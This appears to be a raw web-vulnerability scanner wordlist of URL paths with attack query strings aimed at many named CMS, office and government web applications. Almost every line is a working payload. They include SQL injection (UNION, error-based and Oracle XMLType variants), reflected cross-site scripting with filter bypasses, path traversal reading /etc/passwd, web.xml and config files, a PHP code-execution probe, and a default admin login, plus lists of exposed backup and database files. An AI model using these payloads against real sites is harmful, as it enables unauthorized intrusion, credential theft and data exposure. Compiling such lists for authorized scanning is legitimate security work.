/api.php?op=video_api&pc_hash=1&uid=1&snid=1122%22%20onmouseover=alert(42873)//&do_complete=1
/api.php?op=video_api&pc_hash=test%22/%3Ec%3Cscscriptript%3Ealert(42873)%3C/scscriptript%3E&&do_complete=1&uid=1&snid=1
/api.php?op=video_api&uid=1&snid=1&pc_hash=%3C/script%3E%3Cscript%3Ealert(/360/)%3C/script%3E//&do_complete=1
/api/datacall.php?type=user&by=360webscan&order=/**/&limit=1
/api/uc.php?code=8e347f1oWfxZ5isPSs7QBbA78aaJwxZCvdIIfY2niRLsrqrg0dHBfrkRSaOtzGxkncaWtRGPVKjVbHwZJSlI1JFH9WBN5wj%2Fsqj2Xg
/api/uc.php?code=c2f4ZUxs8zoTQY250F1rAWrUX3HdH02DmJ%2B35SmPeYiZ4McfmrkhoXXy9iGUKw86jzY%2B%2F43CtUlnJtwQFcGhRIgJlqvJeZbHGdNSNyMC2VT9SjlxPpWveWUzynqY4%2FQnruPHVh%2FTxtjrrdBZhZXOqEDm1JBEB10PlawipFuTPtFKt08G2MSMWRRL5dKcXsmwIXKj4YJH%2BBD4cnwYwZVvqyjSTqMoB9nB6xYfwhedhJp%2B6Y%2BC5ZgHq0QnvYCmgGcHds1hKQDzp7vnEnyQSrFIZsfMTpbTIU8jrGOqBg
/api/uc.php?code=e58bJh4lGn7%2F87F38CD3nphwoQNenQoOElYFu9%2FBvZV2gsgxPnmRmq3iJZcx%2FF1LPelzduVe3ZFJOD4Y0vpB388niaie8ECa%2FYA%2BqA13TPGzW5EpO%2FHaShEiHdaEqgyeRf%2Bh1EBCq3UASAPet%2BTI4R8tIKfU05ENmo5bK8Fj6DHvC9%2BtIksTeaOgmBzDwHdMbbLQwjGtvauIjUNnf2FglhdFD3mQdDiOq2rSSWxWPkQEYV0Z5ihe2YhVrmUlAVJqSshZ3wh5zdfjWzCUnP4I7k3f%2B2khp64tgUEbwIdcoV38Ei47PSd5h02j9uBvIs7yg%2ByfJ7zp5ArNiq3wuDcy9LtAXup68g
/api/uc.php?code=fd92NqvC0fvDd3K8T4F9wiNlGHGg%2Bz13GSxyds04jK36mfZacZwYY5bVdHPO0hSTj4Zd4Q7mhGp70q%2BosC6PYhZZQxKJp3vOR5z5SQ
/api/uc/uc.php?code=380dDbp0QmFDGmUR2ENTw7v%2B1YVER%2BKFyWB3YQN0OARXAr%2BIV4p1g3Ou5yA2CG6k%2BYdUOSb%2BwsiMwU4aqz2Gmtae60ut%2Fw
/api/upload/swfthumbnail.php?id=../../include/common.inc.php
/apps/include.php?file=index.php
/article.php?act=list&catid=0&keyword=%d5'%20and(select%201%20from(select%20count(*),concat((select%20(select%20(SELECT%20distinct%20concat(0x7e,0x27,schema_name,0x27,0x7e)%20FROM%20information_schema.schemata%20LIMIT%200,1))%20from%20information_schema.tables%20limit%200,1),floor(rand(0)*2))x%20from%20information_schema.tables%20group%20by%20x)a)%20and%201=1%23
/article/file/?method=out&file=../../../../application/config/config.ini.php
/article/file/cid/-306/?file=../../../../../../../../../../etc/passwd&method=in
/asearch.do?status=showpage&LanguageType=1%27%20UNION%20ALL%20SELECT%20NULL%2Cchar%28119%29%2bchar%28101%29%2bchar%2898%29%2bchar%28115%29%2bchar%2899%29%2bchar%2897%29%2bchar%28110%29%2bchar%2858%29%2bchar%28105%29%2bchar%2859%29%2bchar%28102%29%2bchar%28105%29%2bchar%28110%29%2bchar%28100%29%2CNULL%2CNULL--%20
/ask/search_ajax.php?q=s%bb%27
/asord/asord_searchresult.php?type=02')%20UNION%20ALL%20SELECT%20CHR(113)%7C%7CCHR(98)%7C%7CCHR(109)%7C%7CCHR(121)%7C%7CCHR(113)%7C%7CCHR(107)%7C%7CCHR(97)%7C%7CCHR(58)%7C%7CCHR(97)%7C%7CCHR(58)%7C%7CCHR(97)%7C%7CCHR(113)%7C%7CCHR(76)%7C%7CCHR(89)%7C%7CCHR(76)%7C%7CCHR(113)%7C%7CCHR(103)%7C%7CCHR(116)%7C%7CCHR(100)%7C%7CCHR(113),NULL,NULL,NULL,NULL,NULL,NULL,NULL,NULL,NULL%20FROM%20DUAL--%20&q=312321
/aspnet/
/attachment.php?infloat=yes&handlekey=123);alert(/webscan/);//
/avcon/av_downavstream/streamoforg/selectd.php?get=11234
/axis2/axis2-admin/login?userName=admin&password=axis2&submit=+Login+
/backup/
/baseNews_view.jsp?newsId=-12'%20AND%201122=(SELECT%20UPPER(XMLType(CHR(60)%7C%7CCHR(104)%7C%7CCHR(107)%7C%7CCHR(58)%7C%7C(SELECT%20(CASE%20WHEN%20(1122=1122)%20THEN%201%20ELSE%200%20END)%20FROM%20DUAL)%7C%7CCHR(58)%7C%7CCHR(49)%7C%7CCHR(57)%7C%7CCHR(57)%7C%7CCHR(55)))%20FROM%20DUAL)%20--
/basket.asp?h%77_id=513%20and%201=2
/besthr/index.php?type=1%20and%20@%60%5C'%60%20or%20ascii(substring((select%20a_user%20from%20job_admin),1,1))=97%20%23@%60%5C'%60
/bit-xxzs/xmlpzs/bsdetail.asp?id=-306'%20AND%201122=(SELECT%20UPPER(XMLType(CHR(60)%7C%7CCHR(58)%7C%7CCHR(99)%7C%7CCHR(102)%7C%7CCHR(114)%7C%7CCHR(101)%7C%7CCHR(101)%7C%7CCHR(114)%7C%7CCHR(58)%7C%7C(SELECT%20(CASE%20WHEN%20(1122=1122)%20THEN%201%20ELSE%200%20END)%20FROM%20DUAL)%7C%7CCHR(58)%7C%7CCHR(106)%7C%7CCHR(120)%7C%7CCHR(58)%7C%7CCHR(62)))%20FROM%20DUAL)%20--
/bit-xxzs/xmlpzs/builddetail.asp?buildid=1'%20AND%201122=(SELECT%20UPPER(XMLType(CHR(60)%7C%7CCHR(58)%7C%7CCHR(99)%7C%7CCHR(102)%7C%7CCHR(114)%7C%7CCHR(101)%7C%7CCHR(101)%7C%7CCHR(114)%7C%7CCHR(58)%7C%7C(SELECT%20(CASE%20WHEN%20(1122=1122)%20THEN%201%20ELSE%200%20END)%20FROM%20DUAL)%7C%7CCHR(58)%7C%7CCHR(106)%7C%7CCHR(120)%7C%7CCHR(58)%7C%7CCHR(62)))%20FROM%20DUAL)%20--
/bit-xxzs/xmlpzs/fwsyqdetail.asp?certno=1'%20AND%201122=(SELECT%20UPPER(XMLType(CHR(60)%7C%7CCHR(58)%7C%7CCHR(99)%7C%7CCHR(102)%7C%7CCHR(114)%7C%7CCHR(101)%7C%7CCHR(101)%7C%7CCHR(114)%7C%7CCHR(58)%7C%7C(SELECT%20(CASE%20WHEN%20(1122=1122)%20THEN%201%20ELSE%200%20END)%20FROM%20DUAL)%7C%7CCHR(58)%7C%7CCHR(106)%7C%7CCHR(120)%7C%7CCHR(58)%7C%7CCHR(62)))%20FROM%20DUAL)%20--
/bit-xxzs/xmlpzs/nowdetail.asp?id=1'%20AND%201122=(SELECT%20UPPER(XMLType(CHR(60)%7C%7CCHR(58)%7C%7CCHR(99)%7C%7CCHR(102)%7C%7CCHR(114)%7C%7CCHR(101)%7C%7CCHR(101)%7C%7CCHR(114)%7C%7CCHR(58)%7C%7C(SELECT%20(CASE%20WHEN%20(1122=1122)%20THEN%201%20ELSE%200%20END)%20FROM%20DUAL)%7C%7CCHR(58)%7C%7CCHR(106)%7C%7CCHR(120)%7C%7CCHR(58)%7C%7CCHR(62)))%20FROM%20DUAL)%20--
/bit-xxzs/xmlpzs/ysxkdetail.asp?permitsaleno=-306'%20AND%201122=(SELECT%20UPPER(XMLType(CHR(60)%7C%7CCHR(58)%7C%7CCHR(99)%7C%7CCHR(102)%7C%7CCHR(114)%7C%7CCHR(101)%7C%7CCHR(101)%7C%7CCHR(114)%7C%7CCHR(58)%7C%7C(SELECT%20(CASE%20WHEN%20(1122=1122)%20THEN%201%20ELSE%200%20END)%20FROM%20DUAL)%7C%7CCHR(58)%7C%7CCHR(106)%7C%7CCHR(120)%7C%7CCHR(58)%7C%7CCHR(62)))%20FROM%20DUAL)%20--
/biz.php?ctl=user&act=register&step=4&sid=1%20and%200%20union%20select/**/1,2,3,4,5,6,7,8,9,10,11,12,13,14,15,16,17,18,19,20,21,22,23,24,25,md5(1122),27,28
/blue_show.aspx?paperName=hehe'%20and%201=(select%20char(106))%20--&qnum=20
/bom.php?dir=.
/bookdetail.aspx?id=-311%20union%20all%20Select%208%2CCHAR%28119%29%2bCHAR%28101%29%2bCHAR%2898%29%2bCHAR%28115%29%2bCHAR%2899%29%2bCHAR%2897%29%2bCHAR%28110%29%2bCHAR%2858%29%2bCHAR%28105%29%2bCHAR%2858%29%2bCHAR%28102%29%2bCHAR%28105%29%2bCHAR%28110%29%2bCHAR%28100%29%2C8%2C8%2C8%2C8%2C8%2C8%2C8%2C8%2C8%2C8%2C8%2C8%2C8%2C8%2C8%2C8%2C8%2C8%2C8%2C8--
/boot/phpConfig/tb_admin.txt
/bos/desktop/RequestOrResponse.aspx?type=hits&isHits=Y&contentUid=%27%2b+(select+convert(int%2c(CHAR(106)%2bCHAR(79)))+FROM+syscolumns)+%2b%27
/bqbzDetail.do?id=1'%20AND%201122=(SELECT%20UPPER(XMLType(CHR(60)%7C%7CCHR(58)%7C%7CCHR(99)%7C%7CCHR(102)%7C%7CCHR(114)%7C%7CCHR(101)%7C%7CCHR(101)%7C%7CCHR(114)%7C%7CCHR(58)%7C%7C(SELECT%20(CASE%20WHEN%20(1122=1122)%20THEN%201%20ELSE%200%20END)%20FROM%20DUAL)%7C%7CCHR(58)%7C%7CCHR(106)%7C%7CCHR(120)%7C%7CCHR(58)%7C%7CCHR(62)))%20FROM%20DUAL)%20AND%20'1122'='1122
/broadcast/displaynewspic.aspx?id=1/**/and/**/1=char(106)/**/
/browse/browse_user_db.php
/bugfree/install/index.php?action=upgraded
/bulletin/bulletin_template_show.aspx?id=(select%20char(86))
/burgherServiceDetail.do?bs=1&serviceType=1'%20AND%201122=(SELECT%20UPPER(XMLType(CHR(60)%7C%7CCHR(58)%7C%7CCHR(99)%7C%7CCHR(102)%7C%7CCHR(114)%7C%7CCHR(101)%7C%7CCHR(101)%7C%7CCHR(114)%7C%7CCHR(58)%7C%7C(SELECT%20(CASE%20WHEN%20(1122=1122)%20THEN%201%20ELSE%200%20END)%20FROM%20DUAL)%7C%7CCHR(58)%7C%7CCHR(106)%7C%7CCHR(120)%7C%7CCHR(58)%7C%7CCHR(62)))%20FROM%20DUAL)%20AND%20'1122'='1122
/business/buildingrooms_xml.asp?cancelBldroomShow=2&client_buildID=1%20AND%201122=(SELECT%20UPPER(XMLType(CHR(60)%7C%7CCHR(104)%7C%7CCHR(107)%7C%7CCHR(58)%7C%7C(SELECT%20(CASE%20WHEN%20(1122=1122)%20THEN%201%20ELSE%200%20END)%20FROM%20DUAL)%7C%7CCHR(58)%7C%7CCHR(49)%7C%7CCHR(57)%7C%7CCHR(57)%7C%7CCHR(55)))%20FROM%20DUAL)&client_mainno=0&client_mainTable=unrelatedresource&client_realtypeID=-1&client_showMode=&client_showRoomCond=&client_stanID=1610&floorEnd=-100&floorStart=-100&functiontype=6&pmBldRoomID=undefined&roomNoEnd=-100&roomNoStart=-100&sid=
/cache/bak_mysql.txt
/cacti.sql
/cai_study.asp?FN=cai/test.flv&cls_no=&cai_no=lzgy&stu_no=1122'%20and%201=char(106);--
/caigou/NoticeList.aspx?Type=%27%2b+(select+convert(int%2cCHAR(106)%2bCHAR(105)%2bCHAR(120))+FROM+syscolumns)+%2b%27
/capturedownload.php?action=1&picpath=config.ini
/card.php/login.php/login.php/login.php/login.php?cardNumber=-1%27%20UNION%20SELECT%201,md5(0x045154),3,4,5,6,7,8,9,10,11,12,13,14,15,16,17%23
/card_search.php/login.php/login.php/login.php?cardNumber=-1'%20UNION%20SELECT%201,md5(0x045154),3,4,5,6,7,8,9,10,11,12,13,14,15,16,17%23
/card_sold_print.php/login.php/login.php/login.php?ID=9999999999'%20UNION%20SELECT%201,md5(0x045154),3,4,5,6,7,8,9,10,11,12,13,14,15,16,17%23
/cart.aspx?act=buy&bindingid=1%20and%201=char(106)--
/cart.aspx?act=spikebuy&spikeid=3%20and%201=char(106)%2bchar(120)%20--
/cartstep1.aspx?act=area&id=@@version
/case/?settings[met_img]=met_admin_table%20where%201=1%20--%201
/category/xwxc/p/p/p/p/p/p/p/$%7B@assert(exit(md5(0x41545)))%7D/p/p/1.html
/cctrl/admin/news/contShow.php?id=2'%20and%20(select%201%20from%20%20(select%20count(*),concat(md5(1122),floor(rand(0)*2))x%20from%20%20information_schema.tables%20group%20by%20x)a);%23
/cctrl/admin/news/contShow.php?id=2'%20and%20(select%204391%20from(select%20count(*),concat(0x7e,(mid((ifnull(cast(md5(0x4515)%20as%20char),0x20)),1,50)),0x7e,floor(rand(0)*2))x%20from%20information_schema.character_sets%20group%20by%20x)a)%20and%20'1'='1
/cctrl/admin/purview/purview.php
/cctrl/backup/index.php
/celerityAlleywayDetail.do?type=7'%20AND%201122=(SELECT%20UPPER(XMLType(CHR(60)%7C%7CCHR(58)%7C%7CCHR(99)%7C%7CCHR(102)%7C%7CCHR(114)%7C%7CCHR(101)%7C%7CCHR(101)%7C%7CCHR(114)%7C%7CCHR(58)%7C%7C(SELECT%20(CASE%20WHEN%20(1122=1122)%20THEN%201%20ELSE%200%20END)%20FROM%20DUAL)%7C%7CCHR(58)%7C%7CCHR(106)%7C%7CCHR(120)%7C%7CCHR(58)%7C%7CCHR(62)))%20FROM%20DUAL)%20AND%20'FrOd'='FrOd
/celive/js/include.php?departmentid=webscan'&cmseasylive=1
/centreon/include/views/graphs/graphStatus/displayServiceStatus.php?session_id='%20or%201=1%20--%20/**&template_id='%20UNION%20ALL%20SELECT%201,2,3,4,5,CHAR(59,%2032,%2099,97,116,32,47,101,116,99,47,112,97,115,115,119,100,%2059),7,8,9,10,11,12,13,14,15,16,17,18,19,20,21,22,23%20--%20/**%20
/cfg/user.cfg.ini
/cgi-bin/
/cgi-bin/admin/configfile.cgi
/cgi/index.cgi?error=badlogin&__mode=show_login%27%22%28%29%26%25%3CScRiPt%20%3Ealert%2842873%29%3C%2fScRiPt%3E
/channel/QueryHig.aspx?AcceptDept=&AppBusinessName='/**/and/**/char(106)%3E0/**/%20--%20
/cjcx/bkxt/xxpj.asp?id=(SELECT%20CHAR(113)%2bCHAR(104)%2bCHAR(101)%2bCHAR(107)%2bCHAR(113)%2bCHAR(113)%2bCHAR(118)%2bCHAR(109)%2bCHAR(99)%2bCHAR(58))
/cjcx/bkxt/yqts1.asp?newsid=(SELECT%20CHAR(113)%2bCHAR(104)%2bCHAR(101)%2bCHAR(107)%2bCHAR(113)%2bCHAR(113)%2bCHAR(118)%2bCHAR(109)%2bCHAR(99)%2bCHAR(58))
/cjcx/kagx/main3.asp?rjxk=dd'%20and%201=(CHAR(113)%2bCHAR(104)%2bCHAR(101)%2bCHAR(107)%2bCHAR(113)%2bCHAR(113)%2bCHAR(118)%2bCHAR(109)%2bCHAR(99)%2bCHAR(58))%20--&xqmc=%25&jsxm=&mc=&ktlx=&page=
/cjcx/xuesheng/czjl/shuru.asp?id=-28%20UNION%20ALL%20SELECT%20CHAR(106)%2bCHAR(106)%2bCHAR(106)%2bCHAR(58)%2bCHAR(58)%2bCHAR(100)%2bCHAR(100)%2bCHAR(60)%20--&xueke=
/cjwtlist.aspx?t=(select+convert(int%2c@@version))
/class.php?action=news&do=39&dpid=68&m=(SELECT%201833%20FROM(SELECT%20COUNT(*),CONCAT(0x7e,md5(1122),0x7e,FLOOR(RAND(0)*2))x%20FROM%20INFORMATION_SCHEMA.CHARACTER_SETS%20GROUP%20BY%20x)a)&todo=station
/client/checkuser.aspx?user=test'%20and%20char(106)%3E0--&pwd=1
/cms/ad/column_tree_xml_admin.jsp?_web_id=1'%20UNION%20ALL%20SELECT%20NULL,CONCAT(0x7179647371,0x6141534f415555665645,0x717a687371),NULL,NULL,NULL,NULL,NULL%23
/cms/cms/infopub/gjjs.jsp?pubtype=S&pubpath=dkt&startdate=&enddate=&topic=&content=&authorname=&origin=&description=&webappcode=A02&searchdir=A02&templetid=-21'%20union%20all%20select%20char(106)%2bchar(62)%2bchar(60),null,null%20--
/cms/cms/webapp/search/search-conf.jsp?appid=1&func=loadcol&webid=main'%20UNION%20ALL%20SELECT%20NULL,NULL,CHR(72)%7C%7CCHR(75)%7C%7CCHR(58)%7C%7CCHR(49)%7C%7CCHR(58)%7C%7CCHR(49)%7C%7CCHR(57)%7C%7CCHR(57)%7C%7CCHR(55),NULL,NULL,NULL,NULL,NULL,NULL,NULL,NULL,NULL,NULL,NULL,NULL,NULL,NULL,NULL,NULL,NULL,NULL,NULL,NULL,NULL,NULL,NULL,NULL,NULL,NULL,NULL,NULL,NULL,NULL,NULL,NULL,NULL,NULL,NULL%20FROM%20DUAL--
/cms/common/tree_json_data.jsp?type=JSON_DATA_GROUPDEPTUSER&id=1'%20UNION%20ALL%20SELECT%20CHR(113)%7C%7CCHR(108)%7C%7CCHR(97)%7C%7CCHR(104)%7C%7CCHR(113)%7C%7CCHR(118)%7C%7CCHR(108)%7C%7CCHR(66)%7C%7CCHR(80)%7C%7CCHR(112)%7C%7CCHR(106)%7C%7CCHR(85)%7C%7CCHR(111)%7C%7CCHR(97)%7C%7CCHR(71)%7C%7CCHR(113)%7C%7CCHR(108)%7C%7CCHR(110)%7C%7CCHR(112)%7C%7CCHR(113),NULL,NULL,NULL,NULL,NULL,NULL,NULL,NULL,NULL,NULL,NULL,NULL,NULL,NULL,NULL,NULL,NULL,NULL,NULL,NULL,NULL%20FROM%20DUAL--
/cms/conf/system.xml
/cms/framework/dbfile/createdbfile.jsp
/cms/infopub/rss.jsp?channelcode=-A%27%20union%20all%20select%20char%28106%29%2bchar%28106%29%2Cnull%2Cnull%2Cnull%20--&maxnum=20
/cms/jsp/communique/zwxx_zfgb.jsp?more=1&columnNameValue=2%27%20UNION%20ALL%20SELECT%20chr%28119%29%7C%7Cchr%28101%29%7C%7Cchr%2898%29%7C%7Cchr%28115%29%7C%7Cchr%2899%29%7C%7Cchr%2897%29%7C%7Cchr%28110%29%7C%7Cchr%2858%29%7C%7Cchr%28105%29%7C%7Cchr%2858%29%7C%7Cchr%28102%29%7C%7Cchr%28105%29%7C%7Cchr%28110%29%7C%7Cchr%28100%29%2CNULL%2CNULL%20FROM%20DUAL--&moreZongQi=021
/cms/web/dimensionpic.jsp?action=copy&SrcPicPath=/WEB-INF/web.xml&PicPath=/cms/web/reer.txt
/cms/web/jspdownload.jsp?FileUrl=%5Cetc%5Cpasswd
/cms/web/jspdownload.jsp?FileUrl=c:%5Cwindows%5Cwin.ini
/cms/web/testsql.jsp
/cms/webapp/critic/p_criticfrontlist.jsp?TID=1'%20UNION%20ALL%20SELECT%20NULL,NULL,NULL,NULL,NULL,0x6F6B6A3A6F6B6A,NULL,NULL%23
/columninfo.jsp?ColumnID=-5%20UNION%20SELECT%201,2,3,char(106),5,6,7,8,9,10,11,12,13,14,15,16,17,18,19,20,21,22,23,24,25,26,27,28,29,30,31,32,33,34,35,36,37,38,39%23
/columninfo.jsp?ColumnID=-5%20UNION%20SELECT%201,2,md5(1122),4,5,6,7,8,9,10,11,12,13,14,15,16,17,18,19,20,21,22,23,24,25,26,27,28,29,30,31,32,33,34,35,36,37,38%23
/comm/showpic.php?pic=aHR0cDovL3d3dy5zby5jb20vcm9ib3RzLnR4dA%3D%3D
/comments.php?id=3a&tablepre=boka_members+where+1%3d1+and+(select+1+from+(select+count(*)%2cconcat((select+concat(0x3a%2cmd5(1122)%2c0x3a)+from+boka_members+where+uid%3d1)%2cfloor(rand(0)*2))x+from+information_schema.tables+group+by+x)a)%23
/common.asp?id=19+and+1=2+union+select+1,admin,password%2b'%7C360webscan',4,5,6+from+admin_user
/common.inc
/common/activeX/activeX.php?meetingId=11&userId=11/**/and/**/(select/**/1/**/from/**/(select/**/count(*),concat(0x5E7C5E,md5(0x7765627363616e),0x5E7C5E,database(),0x7c,version(),0x5E7C5E,FLOOR(RAND(0)*2))x/**/from/**/information_schema.tables/**/group/**/by/**/x)a)
/common/codeMoreWidget.jsp?code=-12'%20AND%201122=(SELECT%20UPPER(XMLType(CHR(60)%7C%7CCHR(58)%7C%7CCHR(99)%7C%7CCHR(102)%7C%7CCHR(114)%7C%7CCHR(101)%7C%7CCHR(101)%7C%7CCHR(114)%7C%7CCHR(58)%7C%7C(SELECT%20(CASE%20WHEN%20(1122=1122)%20THEN%201%20ELSE%200%20END)%20FROM%20DUAL)%7C%7CCHR(58)%7C%7CCHR(106)%7C%7CCHR(120)%7C%7CCHR(58)%7C%7CCHR(62)))%20FROM%20DUAL)%20--
/common/codewidget.jsp?code=1'%20AND%201=char(106)%20--
/common/edu/call.php?meetingId=11/**/and/**/(select/**/1/**/from/**/(select/**/count(*),concat(0x5E7C5E,md5(0x7765627363616e),0x5E7C5E,database(),0x7c,version(),0x5E7C5E,FLOOR(RAND(0)*2))x/**/from/**/information_schema.tables/**/group/**/by/**/x)a)
/common/edu/index.php?isGet=1&deal=contact&userId=11/**/and/**/(select/**/1/**/from/**/(select/**/count(*),concat(0x5E7C5E,md5(0x7765627363616e),0x5E7C5E,database(),0x7c,version(),0x5E7C5E,FLOOR(RAND(0)*2))x/**/from/**/information_schema.tables/**/group/**/by/**/x)a)
/common/getfile.jsp?p=..%5C%5C..%5C%5C..%5C%5C..%5C%5Cetc%5C%5Cpasswd
/common/mail.php/xxx'/**/and/**/(select/**/1/**/from/**/(select/**/count(*),concat(0x5E7C5E,md5(0x7765627363616e),0x5E7C5E,database(),0x7c,version(),0x5E7C5E,FLOOR(RAND(0)*2))x/**/from/**/information_schema.tables/**/group/**/by/**/x)a)/**/and/**/'1'='?a=VGsxTlpXVjBhVzVuVTJOb1pXUjFiR1U9&c=a&g=a
/common/monitor/index.php?userId=111/**/and/**/(select/**/1/**/from/**/(select/**/count(*),concat(0x5E7C5E,md5(0x7765627363616e),0x5E7C5E,database(),0x7c,version(),0x5E7C5E,FLOOR(RAND(0)*2))x/**/from/**/information_schema.tables/**/group/**/by/**/x)a)
/common/web_meeting/ajax.php?module=ajaxGetGroupUserByGroupId&gId=1,(select/**/1/**/from/**/(select/**/count(*),concat(0x5E7C5E,md5(0x7765627363616e),0x5E7C5E,database(),0x7c,version(),0x5E7C5E,FLOOR(RAND(0)*2))x/**/from/**/information_schema.tables/**/group/**/by/**/x)a)
/common/web_meeting/downMeetingRecord.php?name=../../../etc/passwd
/company/SearchProducts.aspx?id=115&keyname=ppp%25'%20and/**/1=char(106)/**/%20--%20
/company/index.php?datetime=&page=2&position=&profession=&type=1%20and%201=2&workadd=
/compare.php?goods[]=1111&goods[]=1112&goods[]=1113%22%3E%3Cscript%3Ealert(360)%3C/script%3E
/complaint_re.php?cpid=-1%20UNION%20SELECT%201,2,3,4,5,concat(0x23,md5(1122),0x23),7,8,9,10%23
/conf/
/conferences/currentconf.php?deptname=-1'%20and%201=2%20UNION%20SELECT%201,concat(0x7c,md5(1122),0x7c),3,4,5,6,7,8%23
/conferences/journal.php?confid=-1%20UNION%20SELECT%201,2,concat(0x7c,md5(1122),0x7c),4,5,6,7%23
/conferences/logoconf.php?confid=-1%20UNION%20SELECT%201,concat(0x7c,md5(1122),0x7c),3,4,5,6,7,8%20%23
/config.inc.php.bak
/config/
/config/cn/config.php?iDeviceID=-1%20UNION%20ALL%20SELECT%20NULL,NULL,NULL,NULL,CONCAT(0x3A0040003A00,IFNULL(CAST(md5(0x7765627363616e)%20AS%20CHAR),0x20),0x3A0040003A00),NULL,NULL,NULL,NULL,NULL,NULL,NULL,NULL,NULL,NULL--%20
/config/cn/config.php?iDeviceID=-1%20UNION%20SELECT%201%2Cconcat%28md5%280x4515421%29%2C0x7c%2Cdatabase%28%29%2C0x7c%2Cuser%28%29%29%2C3%2C4%2C5%2C6%2C7%2C8%2C9%2C10%2C11%2C12%2C13%2C14%2C15%23
/config/cn/tree.php?iSub=1&id=-1%20UNION%20SELECT%201%2C2%2Cconcat%28md5%280x4515421%29%2C0x7c%2Cdatabase%28%29%2C0x7c%2Cuser%28%29%29%2C4%2C5%2C6%2C7%2C8%2C9%2C10%2C11%2C12%2C13%2C14%2C15%23
/config/config_global.php.bak
/config/config_ucenter.php.bak
/config/dbconfig.ini
/configright.php?nodeId=-1%20UNION%20SELECT%201%2C2%2Cconcat%28md5%280x4515421%29%2C0x7c%2Cdatabase%28%29%2C0x7c%2Cuser%28%29%29%2C4%2C5%2C6%2C7%2C8%2C9%2C10%2C11%2C12%2C13%2C14%2C15
/configright_decoder.php?nodeId=-1%20UNION%20SELECT%201%2C2%2Cconcat%28md5%280x4515421%29%2C0x7c%2Cdatabase%28%29%2C0x7c%2Cuser%28%29%29%2C4%2C5%2C6%2C7%2C8%2C9%2C10%2C11%2C12
/conformID.asp?Tid=jx'%20and%201=char(106)%20--
/conformID.asp?Tname=web'%20/**/and/**/1=char(106)--
/conn.inc
/connect.inc
/connect.php?receive=yes&mod=login&op=callback&referer=webscan%5Cu0027.replace(/.%2b/,/javascript:alert(42873)/.source);//
/connect.php?receive=yes&mod=login&op=callback&referer=webscan%bf%5Cu0027.replace(/.%2b/,/javascript:alert(42873)/.source);//
/console/
/console/login/LoginForm.jsp
/content/detail.php?sid=2%20and%20(select%201%20from%20%20(select%20count(*),concat(0x7765627363616E3A693A66696E64,floor(rand(0)*2))x%20from%20information_schema.tables%20group%20by%20x)a)&cid=105&id=1
/content/detail.php?tid=1%20AND%20(SELECT%203047%20FROM(SELECT%20COUNT(*),CONCAT(0x7e,md5(1122),0x7e,FLOOR(RAND(0)*2))x%20FROM%20INFORMATION_SCHEMA.CHARACTER_SETS%20GROUP%20BY%20x)a)
/content/index.php?cid=1%20AND%20(SELECT%201%20FROM(SELECT%20COUNT(*),CONCAT(0x7e,md5(1122),0x7e,FLOOR(RAND(0)*2))x%20FROM%20INFORMATION_SCHEMA.CHARACTER_SETS%20GROUP%20BY%20x)a)
/corporation.php?rewrite=rewrite&Catid=db_mymps-my_corp%60%20where%201%20and%20(select%201%20from%20%20(select%20count(*),concat((select%20concat(0x3a,md5(1122),0x3a)%20from%20my_admin%20limit%200,1),floor(rand(0)*2))x%20from%20%20information_schema.tables%20group%20by%20x)a)%23
/count.php?type=news%20SET%20views%20=%20views-1%20WHERE%20id=1%20and%201=(updatexml(1,concat(0x5e24,(select%20concat(0x3a,md5(1122),0x3a)%20from%20boka_members%20where%20uid=1),0x5e24),1))--+&&action=showcount&id=1
/counter/counter2.php?id=(select%201%20from%20(select%20count(*),concat((select(select%20concat(cast(concat(0x7e,md5(1122))%20as%20char),0x7e))%20from%20information_schema.tables%20limit%200,1),floor(rand(0)*2))x%20from%20information_schema.tables%20group%20by%20x)a)
/crossdomain.xml
/ctop/person/common/get_file.jsp?file_path=//WEB-INF/web.xml
/ctop/person/common/get_file.jsp?file_path=/DocumentShow.jsp
/customform/CustomFormList.aspx?pageindex=1&divid=530602186870.fs_sys_user%20where%201=(select%20username%20%20from%20fs_sys_user%20where%20id=1);--.1.1
/cycle_image.php?language=999%20union%20select%201,2,3,(select%20md5(1122)%20from%20nitc_user%20limit%200,1),5,file,7,8,9,0,1%20from%20nitc_ad%23%5Een
/data.mdb
/data/
/data/%23data.asp
/data/%23data.mdb
/data/admin.mdb
/data/article.mdb
/data/common.inc.php.bak
/data/mysql_error_trace.inc
/database.inc
/database/
/databases/4dsdo0/%254&764/%23fgf&0O.mdb
/datacenter/ckfile.do?path=../../../../../../../../../../etc/passwd
/datacenter/global/login.do?bg=../../../../../../../../../../etc/passwd
/datas/
/db.inc
/db/
/dealfunc/comment_js.php?cmid=1%20order%20by%2030--webscan_draGxn
/deals?end_time=1&searchName=%25'%20AND%201=1%20AND%20'%25'='&start_time=1
/decodermanage.php?NodeID=-1%20UNION%20ALL%20SELECT%20NULL,NULL,NULL,CONCAT(0x3A0040003A00,IFNULL(CAST(md5(0x7765627363616e)%20AS%20CHAR),0x20),0x3A0040003A00),NULL,NULL,NULL,NULL,NULL,NULL,NULL,NULL--%20
/decodermanage.php?NodeID=-11%20UNION%20SELECT%201%2C2%2Cconcat%28md5%280x4515421%29%2C0x7c%2Cdatabase%28%29%2C0x7c%2Cuser%28%29%29%2C4%2C5%2C6%2C7%2C8%2C9%2C10%2C11%2C12%23
/dede/
/defaultroot/boardroom/iWebOfficeSign_sql/DocumentEdit.jsp?RecordID=-2074%27%20UNION%20ALL%20SELECT%20NULL%2CNULL%2CNULL%2CNULL%2CNULL%2CNULL%2CNULL%2CNULL%2CNULL%2CNULL%2CNULL%2CNULL%2CNULL%2C%28SELECT%20CONCAT%280x717765727479%2C0x3A746573743A%2C0x7168726371%29%20FROM%20ezoffice.org_employee%20LIMIT%2021%2C1%29%2CNULL%2CNULL%2CNULL%2CNULL%2CNULL%2CNULL%23&Template=0&FileType=.doc&EditType=1&UserName=1&moduleType=1&saveHtmlImage=1&saveDocFile=1
/defaultroot/govezoffice/gov_documentmanager/jigeObj.jsp?RecordID=1'%20UNION%20ALL%20SELECT%20NULL,NULL,NULL,NULL,NULL,NULL,NULL,NULL,NULL,NULL,NULL,NULL,NULL,CHAR(106)%2bCHAR(106)%2bCHAR(58)%2bCHAR(58)%2bCHAR(108)%2bCHAR(109)%2bCHAR(110),NULL,NULL,NULL,NULL,NULL,NULL--
/defaultroot/public/select_user/search_org_list.jsp?searchName=a%27%20UNION%20ALL%20SELECT%20CONCAT%280x23%2C0x7765627363616E3A693A66696E64%2C0x23%29%2CNULL%23
/demo.php?time=alert(String.fromCharCode(52,%2050,%2056,%2055,%2051))
